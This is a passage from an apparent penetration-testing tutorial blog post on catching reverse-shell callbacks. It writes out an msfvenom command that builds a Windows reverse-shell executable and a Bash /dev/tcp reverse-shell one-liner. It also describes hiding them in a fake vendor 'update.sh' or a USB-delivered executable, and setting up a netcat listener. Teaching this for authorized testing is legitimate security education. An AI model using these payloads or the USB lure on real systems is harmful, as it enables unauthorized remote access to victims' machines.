ways to get into a target network but there are many more. However, getting a USB stick or a phishing email into the network is only half of the process. To finish up accessing the network, the exploit or reverse shell has to call back to your listener. Catching a callback, also known as a beacon, can be difficult to catch at times due to firewalls on the target network or even a firewall on your host or host network. It’s important to keep in mind that there are many ways callbacks can go wrong. </p><p>This article will cover a couple different callback techniques as well as simple <a rel="noopener" title="https://labs.ine.com/workbook/view/collaboration-access-guide/task/servers-accessed-using-secure-shell-ssh-NTE1" href="https://labs.ine.com/workbook/view/collaboration-access-guide/task/servers-accessed-using-secure-shell-ssh-NTE1">SSH tunneling</a>. This is not a primer on how to use SSH to make tunnels as that information can be found with a simple Google search. This article is a familiarization on how to send packets or receive callbacks during a penetration test. Also keep in mind that some of these techniques are unencrypted. Depending on the penetration testing target, you may need to take that into consideration. </p><p>Here are a couple of notes before this article introduces the tools we use to catch callbacks and to do simple tunneling: </p><p>Setting up any type of listener on a Linux operating system, a normal user cannot bind to a port lower than 1024. Only root can bind ports lower than 1024. </p><p>The simple Windows payload will be created using the following msfvenom command:</p><p>msfvenom -p windows/shell_reverse_tcp LHOST=&lt;callback IP&gt; LPORT=4444 EXITFUNC=thread -f exe -a x86 --platform windows -o reverseshell.exe</p><p>The command line switches are “-p” for the type of payload. In this example, the payload will be a simple reverse TCP Windows shell. “LHOST” is the IP address or domain name to call back to. “LPORT” is the port to call back to. “EXITFUNC” means when the process is made, it will be created as a thread and try to exit more cleanly. “-f” means the format of the of output file should be an exe. “-a” signifies that the architecture should be x86. Using an x86 payload allows a little more flexibility as 64-bit versions of Windows can execute 32-bit applications. “--platform” states that the payload is for the Windows family of operating systems and finally “-o” provides the output filename.</p><p>* NOTE: The “LHOST” option will change as tunneling is introduced. </p><p><strong>NETCAT</strong></p><p>Starting off, one of the easiest ways to catch an unencrypted callback is to use the tool called “netcat”. Often called “The TCP/IP Swiss Army Knife”, netcat was released in 1995 and is a ubiquitous tool in network security. It is available on all major operating systems and comes as a standard install on most Linux operating systems. It is so popular that others in the cyber security community have cloned it and have extended its usage. One of the more popular netcat clones is “ncat” released by the nmap team. The usage of netcat in this article can also be replicated by its clones with little to no change in command line flags. It’s important to note that netcat’s use cases go far beyond what this article will cover. Setting up netcat to be used as a listener or to send a shell is extremely easy. The commands for the Linux and Windows versions are nearly identical. </p><p>Take the example of sending a USB stick to a target that we covered in the last article. When the unsuspecting user inserts the USB stick into a Windows computer, they may notice a file called “reverseshell.exe” in the file browser. If they double click on the executable in Windows it will initiate the callback to the listening netcat session. To set up this netcat listener, the command line flags of “-n” is used to stop reverse DNS lookup of the connecting IP address, “-v” is used to denote verbose mode, “-l” is used to start the listener, and finally “-p &lt;port&gt;” is used to specify the port to listen on. Below is a screenshot of creating the “reverseshell.exe” file, the setup of the netcat listener, and the callback of the shell to netcat. </p><img src="https://us-east-1.graphassets.com/AwCYQkwjSUCbfkm08Ct1Mz/resize=,width:599,height:130/HhwYyqFsSjK6cDejm7DI" alt="netcat_callback.png" title="netcat_callback.png" width="599" height="130" /><p>This is a very simple and rudimentary callback. If you notice, both computers involved are on the same subnet. If every penetration testing network were a flat network with the ability to plug right into it, penetration testing would be easy. </p><p><strong>BASH</strong></p><p>For this next example, let’s flip the script a little and assume the target is a Linux server and a system administrator receives a USB stick in the mail from a “vendor”. On the USB stick is a script called “update.sh”. A talented penetration tester will make this script look like it is doing something but in the background it is sending a callback to a listening computer.</p><p>Nearly every version of Linux comes with <a rel="noopener" title="https://my.ine.com/DataScience/courses/3db142b4/bash-scripting-for-data-scientists" href="https://my.ine.com/DataScience/courses/3db142b4/bash-scripting-for-data-scientists">Bash</a> installed by default. It is normally the default shell of those operating systems as well. What is unique about Bash is that it has virtualized packet sending tools built in. These virtualized tools are “/dev/tcp” and “/dev/udp”, however doing a simple “ls” for them yields nothing.</p><img src="https://us-east-1.graphassets.com/AwCYQkwjSUCbfkm08Ct1Mz/PmF1kVxATMuvOi1KnaKl" alt="dev_tcp.png" title="dev_tcp.png" width="426" height="86" /><p>Adding the line “bash -i &gt;&amp; /dev/tcp/192.168.1.1/4444 0&gt;&amp;1” to the script on the USB stick will cause an interactive Bash session to be pushed to 192.168.1.1 on port 4444. When the connection is made to the listening netcat, it allows the penetration tester console access to the victim machine.</p><img src="https://us-east-1.graphassets.com/AwCYQkwjSUCbfkm08Ct1Mz/QrTIcp2QF6NJC9WrK8fE" alt="bash_arch.png" title="bash_arch.png" width="499" height="50" /><p></p><img src="https://us-east-1.graphassets.com/AwCYQkwjSUCbfkm08Ct1Mz/e8XCIJQPQUO0rKU1pMx0" alt="arch_callback.png" title="arch_callback.png" width="491" height="137" /><p>You will see in the above screenshot that on the victim machine, it appears that the console is hung. If the victim closes the window or kills the process the reverse shell will be killed as well. Due to the nature of how netcat interprets special keys if the penetration tester uses the “ctrl+c” key combination, it will also kill the reverse shell connection. However, barring that the penetration tester has a near normal Bash shell on the victim machine. Once an interactive Bash prompt is received by netcat, it is possible to upgrade the shell to a normal shell with command history and other features. </p></div></div><div class="styles_socialShare__Pha4P"><p>Share this post with your network</p><div class="styles_iconsContainer__f8UXm"><a href="https://x.com/intent/tweet?text=Discover+%22Pentesting+101%3A+Callback+Part+1%22+on+the+INE+post&amp;url=https%3A%2F%2Fine.com%2Fblog%2Fpentesting-101-callback-part-1" role="button" rel="noreferrer noopener" target="_blank" class="styles_socialLink__7rGbs"><img alt="twitter Logo" loading="lazy" width="50" height="50" decoding="async" data-nimg="1" style="color:transparent" src="/assets/icons/ic_x.svg"/></a><a href="https://www.facebook.com/sharer/sharer.php?quote=Discover+%22Pentesting+101%3A+Callback+Part+1%22+on+the+INE+post&amp;u=https%3A%2F%2Fine.com%2Fblog%2Fpentesting-101-callback-part-1" role="button" rel="noreferrer noopener" target="_blank" class="styles_socialLink__7rGbs"><img alt="facebook Logo" loading="lazy" width="50" height="50" decoding="async" data-nimg="1" style="color:transparent" src="/assets/icons/ic_facebook.svg"/></a><a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fine.com%2Fblog%2Fpentesting-101-callback-part-1" role="button" rel="noreferrer noopener" target="_blank" class="styles_socialLink__7rGbs"><img alt="linkedin Logo" loading="lazy" width="50" height="50" decoding="async" data-nimg="1" style="color:transparent" src="/assets/icons/ic_linkedin.svg"/></a><a href="https://api.whatsapp.com/send?text=Discover%20%22Pentesting%20101%3A%20Callback%20Part%201%22%20on%20the%20INE%20post%0A%0Ahttps%3A%2F%2Fine.com%2Fblog%2Fpentesting-101-callback-part-1" role="button" rel="noreferrer noopener" target="_blank" class="styles_socialLink__7rGbs"><img alt="whatsapp Logo" loading="lazy" width="50" height="50" decoding="async" data-nimg="1" style="color:transparent" src="/assets/icons/ic_whatsapp.svg"/></a><a href="mailto:?subject=Pentesting%20101%3A%20Callback%20Part%201&amp;body=Discover%20%22Pentesting%20101%3A%20Callback%20Part%201%22%20on%20the%20INE%20post%0A%0Ahttps%3A%2F%2Fine.com%2Fblog%2Fpentesting-101-callback-part-1" role="button" rel="noreferrer noopener" target="_blank" class="styles_socialLink__7rGbs"><img alt="email Logo" loading="lazy" width="50" height="50" decoding="async" data-nimg="1" style="color:transparent" src="/assets/icons/ic_email.svg"/></a></div></div></div></section></section></main><footer id="footer" class="styles_footer__KoQ2V"><div class="styles_contentWrapper__tfpeg styles_footerContentWrapper__PF_ms"><nav class="styles_footerNav__hSKwh"><div class="styles_navItemGroup__HFD5i"><span class="text styles_navItemGroupTitle__4L0v3">About</span><ul><li class="styles_navItem__U3yBv"><a class="text styles_navLink__QqbK9" href="/about-us"><span role="button">About Us</span></a></li><li class="styles_navItem__U3yBv"><a class="text styles_navLink__QqbK9" href="/contact-us"><span role="button">Contact Us</span></a></li><li class="styles_navItem__U3yBv"><a class="text styles_navLink__QqbK9" href="/careers"><span role="button">Careers</span></a></li><li class="styles_navItem__U3yBv"><a role="button" target="_blank" rel="noopener noreferrer" aria-label="Become An Instructor - Link opens in a new tab" class="text styles_navLink__QqbK9" title="Opens in new tab" href="https://learn.ine.com/become-an-ine-instructor">Become An Instructor</a></li><li class="styles_navItem__U3yBv"><a role="button" target="_blank" rel="noopener noreferrer" aria-label="Our Platform - Link opens in a new tab" class="text styles_navLink__QqbK9" title="Opens in new tab" href="https://my.ine.com/">Our Platform</a></li><li class="styles_navItem__U3yBv"><a role="button" target="_blank" rel="noopener noreferrer" aria-label="Community - Link opens in a new tab" class="text styles_navLink__QqbK9" title="Opens in new tab" href="https://community.ine.com/">Community</a></li><li class="styles_navItem__U3yBv"><a class="text styles_navLink__QqbK9" href="/webcasts"><span role="button">Webcasts</span></a></li><li class="styles_navItem__U3yBv"><a class="text styles_navLink__QqbK9" href="/resources"><span role="button">Newsroom</span></a></li><li class="styles_navItem__U3yBv"><a class="text styles_navLink__QqbK9" href="/resources"><span role="button">Blog</span></a></li></ul></div><div class="styles_navItemGroup__HFD5i"><span class="text styles_navItemGroupTitle__4L0v3">Learning</span><ul><li class="styles_navItem__U3yBv"><a class="text styles_navLink__QqbK9" href="/why-ine"><span role="button">Why INE?</span></a></li><li class="styles_navItem__U3yBv"><a role="button" target="_blank" rel="noopener noreferrer" aria-label="Networking - Link opens in a new tab" class="text styles_navLink__QqbK9" title="Opens in new tab" href="https://my.ine.com/area/7b1b3b7b-1b3b-4b1b-8b1b-9b1b3b1b3b1b">Networking</a></li><li class="styles_navItem__U3yBv"><a role="button" target="_blank" rel="noopener noreferrer" aria-label="Cybersecurity - Link opens in a new tab" class="text styles_navLink__QqbK9" title="Opens in new tab" href="https://my.ine.com/area/3e1aa06f-2e9f-4789-b50d-aa027ad8dcfa">Cybersecurity</a></li><li class="styles_navItem__U3yBv"><a role="button" target="_blank" rel="noopener noreferrer" aria-label="Data Science - Link opens in a new tab" class="text styles_navLink__QqbK9" title="Opens in new tab" href="https://my.ine.com/area/db4652c5-2a80-4be8-a8f1-8852cf0e5230">Data Science</a></li><li class="styles_navItem__U3yBv"><a role="button" target="_blank" rel="noopener noreferrer" aria-label="Cloud - Link opens in a new tab" class="text styles_navLink__QqbK9" title="Opens in new tab" href="https://my.ine.com/area/d3f82c70-f4e7-428e-afd7-4b1d28988e18">Cloud</a></li><li class="styles_navItem__U3yBv"><a role="button" target="_blank" rel="noopener noreferrer" aria-label="Learning Paths - Link opens in a new tab" class="text styles_navLink__QqbK9" title="Opens in new tab" href="https://my.ine.com/search?content_type=learning-path">Learning Paths</a></li><li class="styles_navItem__U3yBv"><a role="button" target="_blank" rel="noopener noreferrer" aria-label="Courses - Link opens in a new tab" class="text styles_navLink__QqbK9" title="Opens in new tab" href="https://my.ine.com/">Courses</a></li><li class="styles_navItem__U3yBv"><a class="text styles_navLink__QqbK9" href="/learning/instructors"><span role="button">Instructors</span></a></li></ul></div><div class="styles_navItemGroup__HFD5i"><span class="text styles_navItemGroupTitle__4L0v3">Plans</span><ul><li class="styles_navItem__U3yBv"><a role="button" target="_blank" rel="noopener noreferrer" aria-label="Pricing &amp; Plans - Link opens in a new tab" class="text styles_navLink__QqbK9" title="Opens in new tab" href="https://checkout.ine.com/">Pricing &amp; Plans</a></li><li class="styles_navItem__U3yBv"><a class="text styles_navLink__QqbK9" href="/enterprise"><span role="button">Enterprise</span></a></li></ul></div><div class="styles_navItemGroup__HFD5i"><span class="text styles_navItemGroupTitle__4L0v3">Support</span><ul><li class="styles_navItem__U3yBv"><a class="text styles_navLink__QqbK9" href="/faqs"><span role="button">Help Center</span></a></li></ul></div></nav><div class="styles_footerForm__4FYh_"><div class="styles_container__Hix28"><h2 class="styles_title__hmWGF">Need training for your entire team?</h2><a class="button button--primary styles_button__cVauT" target="_blank" rel="noopener noreferrer" title="Opens in new tab" href="https://learn.ine.com/schedule-a-demo">Schedule a Demo</a></div><div class="styles_container__OZigC"><div class="styles_textContainer__HqaD4"><h2>Don’t miss an update from INE. Join our email list today.</h2></div><div><div id="hubspotFooterForm" class="hs-form-frame"></div></div></div></div></div></footer><div class="styles_bottomBanner__mzimD"><div class="styles_contentWrapper__tfpeg styles_bottomBannerContentWrapper__zzBtD"><div class="styles_footerLegals__CZHDQ"><span class="text styles_copyright__BjkHm">© 2026 INE. All Rights Reserved. 
All logos, trademarks and registered trademarks are the property of their respective owners.</span><div class="styles_legalLinkList__6swLV"><a class="text styles_legalLink__KnPoJ" href="/terms-of-service"><span role="button">Terms of service</span></a><a class="text styles_legalLink__KnPoJ" href="/privacy-policy"><span role="button">Privacy policy</span></a></div></div><div class="styles_footerSocials__r2NVi"><a href="https://www.instagram.com/inetraining" role="button" rel="noreferrer noopener" target="_blank" class="styles_socialLink__ZlZHw"><img alt="instagram Logo" loading="lazy" width="50" height="50" decoding="async" data-nimg="1" style="color:transparent" src="/assets/icons/ic_instagram.svg"/></a><a href="https://www.facebook.com/inetraining" role="button" rel="noreferrer noopener" target="_blank" class="styles_socialLink__ZlZHw"><img alt="facebook Logo" loading="lazy" width="50" height="50" decoding="async" data-nimg="1" style="color:transparent" src="/assets/icons/ic_facebook.svg"/></a><a href="https://x.com/ine" role="button" rel="noreferrer noopener" target="_blank" class="styles_socialLink__ZlZHw"><img alt="x Logo" loading="lazy" width="50" height="50" decoding="async" data-nimg="1" style="color:transparent" src="/assets/icons/ic_x.svg"/></a><a href="https://www.linkedin.com/company/inetraining" role="button" rel="noreferrer noopener" target="_blank" class="styles_socialLink__ZlZHw"><img alt="linkedin Logo" loading="lazy" width="50" height="50" decoding="async" data-nimg="1" style="color:transparent" src="/assets/icons/ic_linkedin.svg"/></a><a href="https://www.youtube.com/user/INEtraining" role="button" rel="noreferrer noopener" target="_blank" class="styles_socialLink__ZlZHw"><img alt="youtube Logo" loading="lazy" width="50" height="50" decoding="async" data-nimg="1" style="color:transparent" src="/assets/icons/ic_youtube.svg"/></a></div></div></div></div><div data-rht-toaster="" style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div><div class="styles_container__eekmm styles_modal-close__ea2Cu"><div class="styles_innerContainer__m2Q41"><button class="styles_closeModal__XoXbQ"><img src="/assets/icons/cross-black-icon.svg" alt="Cross Close Icon"/></button><div></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"metadata":{"title":"Pentesting 101: Callback Part 1","description":"INE's very own Hisomeru  continues with a look at different callback techniques as well as simple SSH tunneling in this Pentesting 101 article series."},"blogPostsById":{"id":"ckw5fgiaoq2w20b77ezzo8ufz","stage":"PUBLISHED","author":"Hisomeru","createdAt":"2021-11-18T20:50:12.595772+00:00","featuredImage":{"id":"ckw0yxvfkepr30b80390it9x6","stage":"PUBLISHED","updatedAt":"2022-05-03T17:15:08.659014+00:00","handle":"va4G3xyyQu65EzKMkUOy","fileName":"Accent Green Default News.png","mimeType":"image/png","width":715,"height":405,"size":95061,"url":"https://us-east-1.graphassets.com/AwCYQkwjSUCbfkm08Ct1Mz/va4G3xyyQu65EzKMkUOy"},"metaDescription":"INE's very own Hisomeru  continues with a look at different callback techniques as well as simple SSH tunneling in this Pentesting 101 article series.","postBody":{"text":"Hisomeru's Pentesting 101 article series continues with a look at different callback techniques as well as simple SSH tunneling.\n\nINTRODUCTION\\nIn the last article we talked about different ways to get into the target network on a \\npenetration test\\n. The examples mentioned are just a few ways to get into a target network but there are many more. However, getting a USB stick or a phishing email into the network is only half of the process. To finish up accessing the network, the exploit or reverse shell has to call back to your listener. Catching a callback, also known as a beacon, can be difficult to catch at times due to firewalls on the target network or even a firewall on your host or host network. It’s important to keep in mind that there are many ways callbacks can go wrong. \\nThis article will cover a couple different callback techniques as well as simple \\nSSH tunneling\\n. This is not a primer on how to use SSH to make tunnels as that information can be found with a simple Google search. This article is a familiarization on how to send packets or receive callbacks during a penetration test. Also keep in mind that some of these techniques are unencrypted. Depending on the penetration testing target, you may need to take that into consideration. \\nHere are a couple of notes before this article introduces the tools we use to catch callbacks and to do simple tunneling: \\nSetting up any type of listener on a Linux operating system, a normal user cannot bind to a port lower than 1024. Only root can bind ports lower than 1024. \\nThe simple Windows payload will be created using the following msfvenom command:\\nmsfvenom -p windows/shell_reverse_tcp LHOST=\u003ccallback IP\u003e LPORT=4444 EXITFUNC=thread -f exe -a x86 --platform windows -o reverseshell.exe\\nThe command line switches are “-p” for the type of payload. In this example, the payload will be a simple reverse TCP Windows shell. “LHOST” is the IP address or domain name to call back to. “LPORT” is the port to call back to. “EXITFUNC” means when the process is made, it will be created as a thread and try to exit more cleanly. “-f” means the format of the of output file should be an exe. “-a” signifies that the architecture should be x86. Using an x86 payload allows a little more flexibility as 64-bit versions of Windows can execute 32-bit applications. “--platform” states that the payload is for the Windows family of operating systems and finally “-o” provides the output filename.\\n* NOTE: The “LHOST” option will change as tunneling is introduced. \\nNETCAT\\nStarting off, one of the easiest ways to catch an unencrypted callback is to use the tool called “netcat”. Often called “The TCP/IP Swiss Army Knife”, netcat was released in 1995 and is a ubiquitous tool in network security. It is available on all major operating systems and comes as a standard install on most Linux operating systems. It is so popular that others in the cyber security community have cloned it and have extended its usage. One of the more popular netcat clones is “ncat” released by the nmap team. The usage of netcat in this article can also be replicated by its clones with little to no change in command line flags. It’s important to note that netcat’s use cases go far beyond what this article will cover. Setting up netcat to be used as a listener or to send a shell is extremely easy. The commands for the Linux and Windows versions are nearly identical. \\nTake the example of sending a USB stick to a target that we covered in the last article. When the unsuspecting user inserts the USB stick into a Windows computer, they may notice a file called “reverseshell.exe” in the file browser. If they double click on the executable in Windows it will initiate the callback to the listening netcat session. To set up this netcat listener, the command line flags of “-n” is used to stop reverse DNS lookup of the connecting IP address, “-v” is used to denote verbose mode, “-l” is used to start the listener, and finally “-p \u003cport\u003e” is used to specify the port to listen on. Below is a screenshot of creating the “reverseshell.exe” file, the setup of the netcat listener, and the callback of the shell to netcat. \\n\\nThis is a very simple and rudimentary callback. If you notice, both computers involved are on the same subnet. If every penetration testing network were a flat network with the ability to plug right into it, penetration testing would be easy. \\nBASH\\nFor this next example, let’s flip the script a little and assume the target is a Linux server and a system administrator receives a USB stick in the mail from a “vendor”. On the USB stick is a script called “update.sh”. A talented penetration tester will make this script look like it is doing something but in the background it is sending a callback to a listening computer.\\nNearly every version of Linux comes with \\nBash\\n installed by default. It is normally the default shell of those operating systems as well. What is unique about Bash is that it has virtualized packet sending tools built in. These virtualized tools are “/dev/tcp” and “/dev/udp”, however doing a simple “ls” for them yields nothing.\\n\\nAdding the line “bash -i \u003e\u0026 /dev/tcp/192.168.1.1/4444 0\u003e\u00261” to the script on the USB stick will cause an interactive Bash session to be pushed to 192.168.1.1 on port 4444. When the connection is made to the listening netcat, it allows the penetration tester console access to the victim machine.\\n\\n\\n\\nYou will see in the above screenshot that on the victim machine, it appears that the console is hung. If the victim closes the window or kills the process the reverse shell will be killed as well. Due to the nature of how netcat interprets special keys if the penetration tester uses the “ctrl+c” key combination, it will also kill the reverse shell connection. However, barring that the penetration tester has a near normal Bash shell on the victim machine. Once an interactive Bash prompt is received by netcat, it is possible to upgrade the shell to a normal shell with command history and other features. ","html":"\u003cp\u003e\u003cstrong\u003eHisomeru\u0026#39;s Pentesting 101 article series continues with a look at different callback techniques as well as simple SSH tunneling.\u003cbr\u003e\u003cbr\u003eINTRODUCTION\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eIn the last article we talked about different ways to get into the target network on a \u003ca rel=\"noopener\" title=\"https://my.ine.com/course/ine-introduction-to-penetration-testing/894c6824-280e-4d7e-8ea3-e107107b380f\" href=\"https://my.ine.com/course/ine-introduction-to-penetration-testing/894c6824-280e-4d7e-8ea3-e107107b380f\"\u003epenetration test\u003c/a\u003e. The examples mentioned are just a few ways to get into a target network but there are many more. However, getting a USB stick or a phishing email into the network is only half of the process. To finish up accessing the network, the exploit or reverse shell has to call back to your listener. Catching a callback, also known as a beacon, can be difficult to catch at times due to firewalls on the target network or even a firewall on your host or host network. It’s important to keep in mind that there are many ways callbacks can go wrong. \u003c/p\u003e\u003cp\u003eThis article will cover a couple different callback techniques as well as simple \u003ca rel=\"noopener\" title=\"https://labs.ine.com/workbook/view/collaboration-access-guide/task/servers-accessed-using-secure-shell-ssh-NTE1\" href=\"https://labs.ine.com/workbook/view/collaboration-access-guide/task/servers-accessed-using-secure-shell-ssh-NTE1\"\u003eSSH tunneling\u003c/a\u003e. This is not a primer on how to use SSH to make tunnels as that information can be found with a simple Google search. This article is a familiarization on how to send packets or receive callbacks during a penetration test. Also keep in mind that some of these techniques are unencrypted. Depending on the penetration testing target, you may need to take that into consideration. \u003c/p\u003e\u003cp\u003eHere are a couple of notes before this article introduces the tools we use to catch callbacks and to do simple tunneling: \u003c/p\u003e\u003cp\u003eSetting up any type of listener on a Linux operating system, a normal user cannot bind to a port lower than 1024. Only root can bind ports lower than 1024. \u003c/p\u003e\u003cp\u003eThe simple Windows payload will be created using the following msfvenom command:\u003c/p\u003e\u003cp\u003emsfvenom -p windows/shell_reverse_tcp LHOST=\u0026lt;callback IP\u0026gt; LPORT=4444 EXITFUNC=thread -f exe -a x86 --platform windows -o reverseshell.exe\u003c/p\u003e\u003cp\u003eThe command line switches are “-p” for the type of payload. In this example, the payload will be a simple reverse TCP Windows shell. “LHOST” is the IP address or domain name to call back to. “LPORT” is the port to call back to. “EXITFUNC” means when the process is made, it will be created as a thread and try to exit more cleanly. “-f” means the format of the of output file should be an exe. “-a” signifies that the architecture should be x86. Using an x86 payload allows a little more flexibility as 64-bit versions of Windows can execute 32-bit applications. “--platform” states that the payload is for the Windows family of operating systems and finally “-o” provides the output filename.\u003c/p\u003e\u003cp\u003e* NOTE: The “LHOST” option will change as tunneling is introduced. \u003c/p\u003e\u003cp\u003e\u003cstrong\u003eNETCAT\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eStarting off, one of the easiest ways to catch an unencrypted callback is to use the tool called “netcat”. Often called “The TCP/IP Swiss Army Knife”, netcat was released in 1995 and is a ubiquitous tool in network security. It is available on all major operating systems and comes as a standard install on most Linux operating systems. It is so popular that others in the cyber security community have cloned it and have extended its usage. One of the more popular netcat clones is “ncat” released by the nmap team. The usage of netcat in this article can also be replicated by its clones with little to no change in command line flags. It’s important to note that netcat’s use cases go far beyond what this article will cover. Setting up netcat to be used as a listener or to send a shell is extremely easy. The commands for the Linux and Windows versions are nearly identical. \u003c/p\u003e\u003cp\u003eTake the example of sending a USB stick to a target that we covered in the last article. When the unsuspecting user inserts the USB stick into a Windows computer, they may notice a file called “reverseshell.exe” in the file browser. If they double click on the executable in Windows it will initiate the callback to the listening netcat session. To set up this netcat listener, the command line flags of “-n” is used to stop reverse DNS lookup of the connecting IP address, “-v” is used to denote verbose mode, “-l” is used to start the listener, and finally “-p \u0026lt;port\u0026gt;” is used to specify the port to listen on. Below is a screenshot of creating the “reverseshell.exe” file, the setup of the netcat listener, and the callback of the shell to netcat. \u003c/p\u003e\u003cimg src=\"https://us-east-1.graphassets.com/AwCYQkwjSUCbfkm08Ct1Mz/resize=,width:599,height:130/HhwYyqFsSjK6cDejm7DI\" alt=\"netcat_callback.png\" title=\"netcat_callback.png\" width=\"599\" height=\"130\" /\u003e\u003cp\u003eThis is a very simple and rudimentary callback. If you notice, both computers involved are on the same subnet. If every penetration testing network were a flat network with the ability to plug right into it, penetration testing would be easy. \u003c/p\u003e\u003cp\u003e\u003cstrong\u003eBASH\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eFor this next example, let’s flip the script a little and assume the target is a Linux server and a system administrator receives a USB stick in the mail from a “vendor”. On the USB stick is a script called “update.sh”. A talented penetration tester will make this script look like it is doing something but in the background it is sending a callback to a listening computer.\u003c/p\u003e\u003cp\u003eNearly every version of Linux comes with \u003ca rel=\"noopener\" title=\"https://my.ine.com/DataScience/courses/3db142b4/bash-scripting-for-data-scientists\" href=\"https://my.ine.com/DataScience/courses/3db142b4/bash-scripting-for-data-scientists\"\u003eBash\u003c/a\u003e installed by default. It is normally the default shell of those operating systems as well. What is unique about Bash is that it has virtualized packet sending tools built in. These virtualized tools are “/dev/tcp” and “/dev/udp”, however doing a simple “ls” for them yields nothing.\u003c/p\u003e\u003cimg src=\"https://us-east-1.graphassets.com/AwCYQkwjSUCbfkm08Ct1Mz/PmF1kVxATMuvOi1KnaKl\" alt=\"dev_tcp.png\" title=\"dev_tcp.png\" width=\"426\" height=\"86\" /\u003e\u003cp\u003eAdding the line “bash -i \u0026gt;\u0026amp; /dev/tcp/192.168.1.1/4444 0\u0026gt;\u0026amp;1” to the script on the USB stick will cause an interactive Bash session to be pushed to 192.168.1.1 on port 4444. When the connection is made to the listening netcat, it allows the penetration tester console access to the victim machine.\u003c/p\u003e\u003cimg src=\"https://us-east-1.graphassets.com/AwCYQkwjSUCbfkm08Ct1Mz/QrTIcp2QF6NJC9WrK8fE\" alt=\"bash_arch.png\" title=\"bash_arch.png\" width=\"499\" height=\"50\" /\u003e\u003cp\u003e\u003c/p\u003e\u003cimg src=\"https://us-east-1.graphassets.com/AwCYQkwjSUCbfkm08Ct1Mz/e8XCIJQPQUO0rKU1pMx0\" alt=\"arch_callback.png\" title=\"arch_callback.png\" width=\"491\" height=\"137\" /\u003e\u003cp\u003eYou will see in the above screenshot that on the victim machine, it appears that the console is hung. If the victim closes the window or kills the process the reverse shell will be killed as well. Due to the nature of how netcat interprets special keys if the penetration tester uses the “ctrl+c” key combination, it will also kill the reverse shell connection. However, barring that the penetration tester has a near normal Bash shell on the victim machine. Once an interactive Bash prompt is received by netcat, it is possible to upgrade the shell to a normal shell with command history and other features. \u003c/p\u003e"},"legacyPostBody":"\u003cp\u003e\u003cstrong\u003eHisomeru's Pentesting 101 article series continues with a look at different callback techniques as well as simple SSH tunneling.\u003cbr/\u003e\u003cbr/\u003eINTRODUCTION\u003c/strong\u003e\u003c/p\u003e\n\u003c!--more--\u003e\n\u003cp\u003eIn the last article we talked about different ways to get into the target network on a \u003ca href=\"https://my.ine.com/course/ine-introduction-to-penetration-testing/894c6824-280e-4d7e-8ea3-e107107b380f\" rel=\"noopener\" style=\"text-decoration: underline;\"\u003epenetration test\u003c/a\u003e. The examples mentioned are just a few ways to get into a target network but there are many more. However, getting a USB stick or a phishing email into the network is only half of the process. To finish up accessing the network, the exploit or reverse shell has to call back to your listener. Catching a callback, also known as a beacon, can be difficult to catch at times due to firewalls on the target network or even a firewall on your host or host network. It’s important to keep in mind that there are many ways callbacks can go wrong. \u003c/p\u003e\n\u003cp\u003eThis article will cover a couple different callback techniques as well as simple \u003ca href=\"https://labs.ine.com/workbook/view/collaboration-access-guide/task/servers-accessed-using-secure-shell-ssh-NTE1\" rel=\"noopener\" style=\"text-decoration: underline;\"\u003eSSH tunneling\u003c/a\u003e. This is not a primer on how to use SSH to make tunnels as that information can be found with a simple Google search. This article is a familiarization on how to send packets or receive callbacks during a penetration test. Also keep in mind that some of these techniques are unencrypted. Depending on the penetration testing target, you may need to take that into consideration. \u003c/p\u003e\n\u003cp\u003eHere are a couple of notes before this article introduces the tools we use to catch callbacks and to do simple tunneling: \u003c/p\u003e\n\u003cp\u003eSetting up any type of listener on a Linux operating system, a normal user cannot bind to a port lower than 1024. Only root can bind ports lower than 1024. \u003c/p\u003e\n\u003cp\u003eThe simple Windows payload will be created using the following msfvenom command:\u003c/p\u003e\n\u003cp\u003emsfvenom -p windows/shell_reverse_tcp LHOST=\u0026lt;callback IP\u0026gt; LPORT=4444 EXITFUNC=thread -f exe -a x86 --platform windows -o reverseshell.exe\u003c/p\u003e\n\u003cp\u003eThe command line switches are “-p” for the type of payload. In this example, the payload will be a simple reverse TCP Windows shell. “LHOST” is the IP address or domain name to call back to. “LPORT” is the port to call back to. “EXITFUNC” means when the process is made, it will be created as a thread and try to exit more cleanly. “-f” means the format of the of output file should be an exe. “-a” signifies that the architecture should be x86. Using an x86 payload allows a little more flexibility as 64-bit versions of Windows can execute 32-bit applications. “--platform” states that the payload is for the Windows family of operating systems and finally “-o” provides the output filename.\u003c/p\u003e\n\u003cp\u003e* NOTE: The “LHOST” option will change as tunneling is introduced. \u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eNETCAT\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eStarting off, one of the easiest ways to catch an unencrypted callback is to use the tool called “netcat”. Often called “The TCP/IP Swiss Army Knife”, netcat was released in 1995 and is a ubiquitous tool in network security. It is available on all major operating systems and comes as a standard install on most Linux operating systems. It is so popular that others in the cyber security community have cloned it and have extended its usage. One of the more popular netcat clones is “ncat” released by the nmap team. The usage of netcat in this article can also be replicated by its clones with little to no change in command line flags. It’s important to note that netcat’s use cases go far beyond what this article will cover. Setting up netcat to be used as a listener or to send a shell is extremely easy. The commands for the Linux and Windows versions are nearly identical. \u003c/p\u003e\n\u003cp\u003eTake the example of sending a USB stick to a target that we covered in the last article. When the unsuspecting user inserts the USB stick into a Windows computer, they may notice a file called “reverseshell.exe” in the file browser. If they double click on the executable in Windows it will initiate the callback to the listening netcat session. To set up this netcat listener, the command line flags of “-n” is used to stop reverse DNS lookup of the connecting IP address, “-v” is used to denote verbose mode, “-l” is used to start the listener, and finally “-p \u0026lt;port\u0026gt;” is used to specify the port to listen on. Below is a screenshot of creating the “reverseshell.exe” file, the setup of the netcat listener, and the callback of the shell to netcat. \u003c/p\u003e\n\u003cp\u003e\u003cimg alt=\"netcat_callback\" loading=\"lazy\" src=\"https://assets.ine.com/blog/images/edf69221-69c0-47c7-97a9-bf61a63697b6.png\" style=\"width: 1198px;\" width=\"1198\"/\u003e\u003c/p\u003e\n\u003cp\u003eThis is a very simple and rudimentary callback. If you notice, both computers involved are on the same subnet. If every penetration testing network were a flat network with the ability to plug right into it, penetration testing would be easy. \u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eBASH\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eFor this next example, let’s flip the 